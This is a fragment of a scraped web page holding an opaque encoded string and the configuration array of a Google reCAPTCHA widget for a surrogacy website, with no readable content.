XDlFrDrsOowr0DFjEJwrAES8O7bMKAw7LDrgUWIMOuwo1RUsOmwqnDuzDDpW7CnGwFaMOSw441wopAwrd/fgbCv8OuTFsZFMKdcGIDwog2OXzCp8Ktwrc9ScODwp04wofDtMKxw4gvw7bCjBDCj8ONwpEGw6DDs8KIwrhswr0nXsKqGcK/PiNZwp/DucOkwqrDtQjChwUewpPDjVcMNcOBX3E7w40Ywq5UEwnDo2dDw6dxwrzClcKbwqHCunRkF8Kuw7/ChMKsN8Ohd8Odw7IOwp7CgMOyfsOHQcK+asOcWi7CrRtkw73DocKgw5bDpDzCpcOQw51yKlzCu319w4NVZX/CpRDDqcOkcFtoc8Kja8KGwo/DiGtTw5XCghTDkgzCn8OawqloU3fCqMK4Six3wrBiwqltw6vCk8KzfDxMwoDDusK8w5AUYHzDvMOLwo3CnXg2w5rDlsK3OhRkSsOkFcOnw77DkDDDk8O/wp7Cs8OFPcO8XMKwX8Ohw6/[base64]/DrX3DusO2JcOnw4TDjiTDv8KkZi/Cikd4w7BkX8KiwpTCgsO0VsOmw7zCv8KHX2jCsHTCvRbCplvDswkww7Ipa8OYTMKKw6QhT8K3wpzCgMKgw6pIFw3DgMKEPVBndMOPS8OgC3jCn0fDlcOfw7wkanDCuBNIwrA2LcKyXnF/[base64]/[base64]/KGdEanLDh1gEwo/[base64]/w4AhwooQwrDDmDQlLsOLWsOuw6XCpH9ww74iwpgrN8K6wrvCkTXCusKSG8O/I8K9wprDinXDvQhZwqHCgcOQw50awp5sw7bCicOcbgfDoBVSH2/[base64]/Cv2HCm8Ogw6jDvgBHJlPDosKzw4ApL8KRwrdLw5rDghrDpUkowoAmwqY5wojCvHV6w6A/HcK2UTkUfBXDksOLTiPCmsKiwrgywowuw6jCr8OUw6kQSsObw7snWDbDgsKpw7sIwp4vU8OjwohDC8KKwp3CjE/Dp0DCksOxwq9weUsqw4Y8dcO+bC4fwoZNI8KxworDv1JHNsOdYMKsecO4HMOaLXPDiHDDtcOwWMOnKhxzw7QlfQHCuMKgw61seMK2b8Kpw7DDtivCnT3DjEBqDsKSGcKewqPDqSPCkmBnKD/[base64]/Dr39JTlkew4/[base64]/DmcOMw5DDplhxE3MBTS/[base64]/aBRbwosOCcOTHiRWL8KXBcKoOHQXw7DDu8KuwrRxEWrChxXCkGTDjG15PhTCnTDCqcKYDMOjwrIhaC0MwogcAjXDigdVfz0oDQZNLxwOwqVnw5twwpAiJsKhLMOAVUTDriB+KibCn8O5worDn8O7w616XMOFG1vCkkTDg0tLwr1YRsO5fS10w5ZcwpPDrMO6w59/X3QWw6EdUnjDscKQVzI2fVtJSEZFYzZxwodYwqPCgCs9w6Miw4AQwq0vw7Q/[base64]/CtsKjP3bDoMO0YsKtwqPCqQJLCsKBwrYrIsK8w555YcKpDMKXd3xwwo3DocOWwqXCrXUEwqofwpnCqj/DvsKqdkBzw6UOw6ZEK27DosKtWk/CjnEqwqFZw5YzEMOwHAUAwpfCtsKyN8O4w5Jfw6g6LBkuIQTDpQdzDMOjZC/Ch8KTYsKeCUk0K8OIHsKdwprCmxHChcK3wrAjw6kYfmp1wrDDshBtGsOMwr87w5TClMKdDlFsw5XDvDRrwpTDtQNvMlHCrjXDlsKyUVlww5vDpcK0w5ExwrLCsUbCq3XCmVLDlVALLTHCp8Kqw7tVCsKPNCpWwrc6w7c0wrvDuCpXBMObw4/Cn8K4wqDDosOmI8K6O8KaGsOcdsO4EMKEw5PCjMOKf8KYZ05OwpTCssKmNcKjXsOwazzDrgzCg8ONwrzDtMOHPgRGw6rDssO/[base64]/CqiExw7zDlcOeZThlc8OdRMOeXlPCqcKASXwyw4w2E8OfXMK2Owk8P8OMwpbDvGd+w6gUwprCoSTDoy/CsDQuS17Cq8KdwrfCjsOINWvCjcKqbQwBRHQTw6XCksKkR8KzMnbCmsOsHgVpBidDw4E4dsKCwrDCssOCw5RFcMKlJTAYworCiQhaccKXwr/CjlEuajF7w77DiMO1AMOQw57CoyJqHcK9ZFzDqljCoEglw6gxGcKsXcOpw6/[base64]/Cs8KObAnCgcOUDyjCnMKxXxLDnsK0w7bCjnbDu0bCtsOjw58Zw5LCv8ONcTnDiy/DrHrCncOqw77DtlPCtlBMw4pgJcOiccOMw6fDpxXCvRrCpxrDuBNXJB8Kwqs2w53CgQsSb8O0M8O7w45WYRsCwq8XWHXDmAnDmcOvw6PCi8K9w7YJw4tSw7RXVsOtw6wvwojDnMKuw59Bw5fCjcKGRMObe8OmHMOEDC8pwpxdw6F1E8ORwp0GcgPDgsO/FMKIfy/CicOHw4/DkR7Cj8Orw6Apw4krw4MJw5nCvxsGIcK/[base64]/w5pNPcKBw5zDuxkdBm5/aAUBw7TDocKVw5Iba8OlHBoRVT55YMO3CUtGJB16C053wrcwScOrwrRzwrzCrcOrw7lMbiFPZ8Kvw758wrjDm8OPRcK4YcOlw5fCrMK7AFEewr/CncKLYcK4VMK8w7fCssOYw4Z1Fn1jVcOYSkhoGQFww4fCtMKVK1JlayBsD8Kcw4gQw59iw5g4wpAhw7LClH00DMOow68CXcOdwpLDhQwsw7TDr27Cu8KEURnCq8OQU2sWw74gwo5kw6QcBMOuO8OKeETCp8O3AsKJRC8VU8OSwpIqw6R1YcOga1hrwpnCnUIRAMK/AgXDiUHDmsKLwqrCo2V9P8KCOcKPeyvDm8OzawXCpMOnSEzCocKgR0HDqsKnJxnCjg7DhhjCiQvDlnvDgjIywrbClMOMVMKzw5A/wpBvwrLCp8KVMVl5LDF3w4XDhMKMw7glwpTCn0DCpRE3LF7Cg8OZdBDDu8KfJGTDqcKXYw7DmRLDlsORCATCuRjCt8Kmwpd9L8OPBhU6w7ESwqnDnsOswpdeWAQQw7vCvcKlHcO6w4nDtcOYwr9Rwoo5Cwd/cwnDoMKkVWjCnMOuwqrDmjnCp0zCuMOxE8Kjw54Fwq3DtmgoHQYKwqnCtjjDhsKuw43CsWsCwq8+w7FCX8OBwobDqcOEKMK9wo5dw7dXw7Y0bRVSDQvCm3DDnk/[base64]/wpI8VXh9MDpUwoHDtMKKNsOGeMKHZhDCjyfCjMKCw644w41bEMOzVh1Yw6bCkcKJQXZBVSXCoMK9LVPCnWZeZcOYPMKNbAQlw5rClcOAwqvDvxIMR8Ocw67CgcKSw7gGw7lCw5pcwpPDpcOfXMORGsOuw7AYwpxvAMKxMDZww5bCrh8Fw5LCqHYzwp/DhBTCsGkUwrTCiMOewp5LFybDvsOWwo0qG8O9UcKLw6AOF8OEHwwBaHbDgcK5a8OBNsORFwpFe8O/KsKWYBV7GgHDgcOGw75ibcOpQwoWK0pTw4/CsMOLck3DmzXDm37DhznCksKnwosSA8OswobCmRrCjsO2ZjzDvF9HVTVRbsKGSMK5RhjDvigcw5tTCTbDi8K7w4zDicOAOAMYw7vDgEtAZynCucKcwpLCusOBwoTDrMOaw73Cm8ORwq1IKUHCucKNOVEsE8Oaw6Irw4/[base64]/CkcO6DCjDkcKaJk7DpRpAwpzCqlUcwp/[base64]/CsEwOR1R+wrLDn13CusOiAjrCnsK9OsKbVsK5VmTCk8K8wpvDtsKxLQrCi3nDkUI5w5vChcKnwobClMOvwrIjaz7CkcKEw6x9E8OEw43Dny3Dm8K7wpzDg3srUsOnwo45BMKlwo/CtFhsFk3Djmk/w77Cg8Krw7kpYR/CmCVpw7/CmlMJOUHDuTlqTsOuwr9mM8ODSwhFw5vCusKEw5bDr8OBwqjDmlzDlsOBwrbCvVDDs8O4w6vDkcKnwrIFECnDt8OTwqLDpcKWMU81CXLCjMOcw5ocUsKwfMO/wqlzUsKLw6ZPwpbCjcOow5fDgsK8wpfCon7DgxDCjF7DgsOwZcKXdsOMLsOywpPDm8OGL2LDt0xqwr8/wp0aw7LDg8ODwqlxwqXCqHsuaV8mwrMCw7HDvB/CoBBWwpPChShzBk3Dlk54wqTCgTDDmsOyWmB5QsOkw6zCrMKdw6cEPsKPw5nClTXCjz/Dj3YCw5VvRE0iw4NLwq4kw5sqH8Kraj7DvcO+VBPCk3LCtxzDuMKMSyg4w4jCmsONdAPDnsKBSsKqwr0OdcO0w6IzGSV8Q1IFwoHCocOLLMKMw4DDqMOResOqw71MEcO5D2nCo2PCrVbCgsKVw4/CsAsGw5Z6F8KHFMKvFsKAPcO+UyjCnMOzwqMSFz3Dqixzw6vDlwJHw5VUTnNow5Fww51Ww7jDg8KZJsKWCwBWwq0qEMKrwoDCmsORRlfCsUU2w5kgw5vDr8KYQy/[base64]/w4nCo8KLwqISwq/[base64]/CoMOZFsOzwq7DvMK1LQfCocKaC8O1wq8tMhMdQ8Ohwo9dJ8OVw5DDpBDDuMKDGxXDlXLCv8K3DsK/w4vDrcKiw5cGw4QEw7EJw5cPwp7CmnZGw6rDj8OmbmNJw5Uxwp9+w7w5w5QwIMKkwrnCpn5fA8OTJ8Osw4HDgcK/IhTChXPCrcOeCcK3eVrCmMOXwpDDs8O9dXnDu1o4wpEZw7bCtUN/woM0fSHDm8OfAsOWwqbCuAstw6INODTDjAbCkhRBHsO0MRDDvhLDpm/DjcKEXcKnVUbDu8OGKQANeMKjd07CtsKoZcO+SsOow7obbljDpsOeIsKIN8OJwpLDm8K0w4bDnEnCkWALH8OWPnjDhsKjw7A6wpbCgMODwoXCtSJcw50SwoPDtV/DjXsIABdPSsOIw6jDh8KgHMOLRMKrUcOQPQ4afSxzG8KRwpQ2Hy7DjMO9wq3CuCJ4w6HCrHcVd8KEFwrDi8Kww6DDvcOudVpgDMKCQibCricewp/ChsKrMMKNw7DDty7DpxTDoWjCjzDDscOYwqDDsMKaw7lwwqjDgV7ClMKgIBssw6UYw5HDlMOSwo/[base64]/FcKJwqRew583AcKzw7XCjljDhTbDj8OaPsKefHTDhQEFIMOLIQEdw4jCvMOwVwLDlsK1w5xHcSfDqsK1wqPDisO5w4cPIVbCjlXCu8KrOWFLLMO1JcKWw7LDucKaPF0Cwqknw4TDm8OFT8KpAcKswrwICw3DmUBIXsO/wpUJw6vDj8KzEcKLwr7Djn9JdUbCn8KLw57ClmbDgMODTsOuEsO0XRrDucOpwrPDscOLwpPDoMK7HR/DrjF/wpcrZMK5N8OlUQ7ChyQ/[base64]/CusKuVsK9Cx8VwrnCvcOpOAJ5wq0Tw7Z3JwvDscOZw7klQcO5w5nDhTREL8OCwrHDuWhQwqFsEsOeX3vClWHCncOMwoZWw7/CtcKXwpPCvsK7LHPDjsKNw6oQN8Oaw5bDnn0swrg3DxxmwrwAw7bDpMObSCpowpN3wqvCn8K8OMOdw4lCw4F/MMK/wr19woLDiD4BLUM2w4AKw7vDoMOkwo/Cv2grwo5rw6TCu1PDhsO6w4EVUMOjTgjCtmBUalvCscKLBcOrw548eWzCjl0xCcOvwq3CqcOBw7TDt8KBwqvCl8KuLlbDocOQLsKSw7nDlBAeB8KDw7TCu8K9w7jCmX/[base64]/DvcOYw7VVw4gpfsOrdyXCncOGwp3CjnnCp8Ocw6TDu3otP8O8w6nDpQrCpyDCq8KzDWrDnhrClcOfS33CngY/XsKEwoLDngo0UQ7CrcKRwqcFUFU0w5rDswDDqmB6EH1CwpHCqSEfcH9fH1vCoVJzw4PDoXbCjynCgMKbw4LDhSg6wrxNMcOBw4rDnsOrwpXCgQEbw6xzw5DDmMKHOm0FwrrDv8O0woLDhjPCj8OaOiV/wrkjEQ8Nw5/DiTMGw4Z6w4kZHsKRb1glwpQOKMOWw5ZSNsK3w5rDqMKHwowMw6PDksORWMOAwonDo8OQEsKRRMK2w4tLwoLDuTMWHn7Cl08VOUDCjsKZwonDmsOQw5vCgcODwp/[base64]/[base64]/JsKiUsOPYMO4wrJNUVJCUcKBSMONwqTCuHJuBCnDtsOPFERpHcKBR8OfEi9uOcKiwop5w7YMNm7ClztTw67DpTJ1cihiw5/DlMKmwrEzCkvDvcOXwqo/cAhWw6UAw6pwOcKXNyzCgsOPwqjClR05E8OCwrctwpUdfMKyPsOtwqgiOmQZTMKGwpbDqxrCvBdkwotcw6HDu8KUwql+VVHCg2tqw6lewrTDs8KFQUc3woPCimwfHjcEw4PDsMK7asOMw6vDgsOkwq/DusK4wqQuwoBqMhthbsO+wr/Dmiozw4fDscKqR8KFwoDDr8KfworDoMOYwrvDrcK3wovDkRHClk/CqMKNwp1TYMOxwpQFYGXDnyIfIx/[base64]/CgF3DssORw5/CucKzOVY5woRCw58ARcOrfsKxw43DvcOowrrCqsOew7hS\x22],null,[\x22conf\x22,null,\x226Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinutah.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qdOCnnfOR3w8K4M0VSSz0A4Ihf1nA+7bvivtuazeJIc\\u003d\x22,1,0,null,1,1768882576914,0,0,[205],null,[172],\x22RC-LmIr6rKIFZkNpA\x22,null,null,null,null,null,\x220dAFcWeA5rNgf_oV2SFNCVsv1heXLhUyG2nRHTdQnJdSQ8GZDdfTqCBtSw9lhXtE4yjkf06jJN_40OKrZNI54Ma6VZzyCi1_cTIg\x22,1768965376655]");
    </script></body></html>